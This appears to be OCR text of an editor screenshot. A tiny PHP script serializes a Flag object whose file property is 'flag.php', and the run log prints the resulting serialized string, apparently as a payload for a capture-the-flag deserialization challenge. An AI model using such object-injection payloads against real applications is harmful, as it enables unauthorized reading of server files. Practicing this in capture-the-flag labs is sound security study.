 1 <?php
2
3 class Flag{  //flag.php
4     public $file = 'flag.php';
5 }
6 $a = new Flag();
7 echo serialize($a);
8
9 ?>
问题 输出 调试控制台 终端
[Running] php "c:\Users\qiyue\Desktop\新建文件夹 (3)\Untitled-1.php"
O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
[Done] exited with code=0 in 0.144 seconds